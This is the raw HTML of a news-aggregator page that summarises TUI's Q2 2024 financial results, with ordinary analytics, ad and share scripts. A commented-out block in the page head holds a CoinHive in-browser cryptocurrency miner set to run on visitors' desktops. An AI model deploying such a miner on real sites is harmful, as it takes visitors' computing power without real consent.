

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Travel-demand-remains-resilient-in-Q2-2024-TUI-achieves-record-revenue-of-3-6bn-euros-rtptvc
body_size: 16976
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="mPw6dJbACGP5jTglwEelxFquwBxhrNHFMcnRqP3c" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="In the Holiday Experiences segment, the Hotels &amp; Resorts division achieved a record result of 117.4 million euros in the months from January to March 20..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/rtptvc" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Travel demand remains resilient in Q2 2024: TUI achieves record revenue of 3.6bn euros" />
    <meta property="og:image"              content="https://www.traveldailynews.com/wp-content/uploads/2024/05/TUI-05-1200x580.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Travel demand remains resilient in Q2 2024: TUI achieves record revenue of 3.6bn euros" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Travel demand remains resilient in Q2 2024: TUI achieves record revenue of 3.6bn euros">
    <meta name="twitter:description" content="In the Holiday Experiences segment, the Hotels &amp; Resorts division achieved a record result of 117.4 million euros in the months from January to March 2024.
Underlying EBIT more than quadrupled compared to the previous year and reached a record level of 70.1 million euros (previous year: 14.8 million euros).
As a result, the underlying EBIT fell by 17.6 million euros to &ndash;326.1 million euros (Q2 2023: -308.5 million euros).
Underlying EBIT improved by 13.0 million euros to -89.1 million euros (previous year: -102.1 million euros).
At -72.1 million euros, underlying EBIT in the Western Region (France, Belgium, Netherlands) was 12.9 million euros lower than in the previous year (Q2 2023: -59.2 million euros).">
    <meta name="twitter:image" content="https://www.traveldailynews.com/wp-content/uploads/2024/05/TUI-05-1200x580.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Travel demand remains resilient in Q2 2024: TUI achieves record revenue of 3.6bn euros - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Travel-demand-remains-resilient-in-Q2-2024-TUI-achieves-record-revenue-of-3-6bn-euros-rtptvc">
                                           <img class="card-img imgsize" src="https://www.traveldailynews.com/wp-content/uploads/2024/05/TUI-05-1200x580.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Travel demand remains resilient in Q2 2024: TUI achieves record revenue of 3.6bn euros" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Travel-demand-remains-resilient-in-Q2-2024-TUI-achieves-record-revenue-of-3-6bn-euros-rtptvc">
                                                           <h1 class="card-title cardtitle"> Travel demand remains resilient in Q2 2024: TUI achieves record revenue of 3.6bn euros</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2024-05-16/>
                                                           <meta itemprop="dateModified" content=2024-05-16/>
                                                             <p><small>May 16, 2024 11:24 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.traveldailynews.com/tour-operators/travel-demand-remains-resilient-in-q2-2024-tui-achieves-record-revenue-of-3-6bn-euros/"  itemprop="url" >
                <img class="card-img-top" src="https://www.traveldailynews.com/wp-content/uploads/2024/05/TUI-05-1200x580.jpg" alt="Travel demand remains resilient in Q2 2024: TUI achieves record revenue of 3.6bn euros" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.traveldailynews.com/tour-operators/travel-demand-remains-resilient-in-q2-2024-tui-achieves-record-revenue-of-3-6bn-euros/">
                    <h1 class="card-title" style="color:#000000;">Travel demand remains resilient in Q2 2024: TUI achieves record revenue of 3.6bn euros</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    In the Holiday Experiences segment, the Hotels & Resorts division achieved a record result of 117.4 million euros in the months from January to March 2024.
Underlying EBIT more than quadrupled compared to the previous year and reached a record level of 70.1 million euros (previous year: 14.8 million euros).
As a result, the underlying EBIT fell by 17.6 million euros to –326.1 million euros (Q2 2023: -308.5 million euros).
Underlying EBIT improved by 13.0 million euros to -89.1 million euros (previous year: -102.1 million euros).
At -72.1 million euros, underlying EBIT in the Western Region (France, Belgium, Netherlands) was 12.9 million euros lower than in the previous year (Q2 2023: -59.2 million euros).
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.traveldailynews.com/tour-operators/travel-demand-remains-resilient-in-q2-2024-tui-achieves-record-revenue-of-3-6bn-euros/" >Ethiopian News </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2024-05-16/>
                    <meta itemprop="dateModified" content=2024-05-16/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">May 16, 2024 11:24 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.traveldailynews.com/tour-operators/travel-demand-remains-resilient-in-q2-2024-tui-achieves-record-revenue-of-3-6bn-euros/"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Ethiopian News>
                    <meta itemprop="author" content=Ethiopian News/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/rtptvc" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/rtptvc" data-text="Travel demand remains resilient in Q2 2024: TUI achieves record revenue of 3.6bn euros" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Travel-demand-remains-resilient-in-Q2-2024-TUI-achieves-record-revenue-of-3-6bn-euros-rtptvc';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.traveldailynews.com/tour-operators/travel-demand-remains-resilient-in-q2-2024-tui-achieves-record-revenue-of-3-6bn-euros/"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.lbhf.gov.uk/core/misc/favicon.ico"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.lbhf.gov.uk/core/misc/favicon.ico" alt="Meet the Ethiopian chef bringing fresh tastes to Shepherds Bush Market"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Meet-the-Ethiopian-chef-bringing-fresh-tastes-to-Shepherds-Bush-Market-s2k924" >Meet the Ethiopian chef bringing fresh tastes to Shepherds Bush Market</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.lbhf.gov.uk/news/2024/05/meet-ethiopian-chef-bringing-fresh-tastes-shepherds-bush-market"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Ethiopian News"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Ethiopian News/>
                                   <meta itemprop="datePublished" content=2024-05-16/>
                                   <meta itemprop="dateModified" content=2024-05-16/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://static.euronews.com/articles/stories/08/43/87/58/1024x538_cmsv2_a56a8e9f-07c6-514f-81fd-26772129a45b-8438758.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://static.euronews.com/articles/stories/08/43/87/58/1024x538_cmsv2_a56a8e9f-07c6-514f-81fd-26772129a45b-8438758.jpg" alt="Katogota: 24 years later, the cry for justice still echoes in DRC"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Katogota-24-years-later-the-cry-for-justice-still-echoes-in-DRC-bm3vcu" >Katogota: 24 years later, the cry for justice still echoes in DRC</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.africanews.com/2024/05/16/katogota-24-years-later-the-cry-for-justice-still-echoes/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
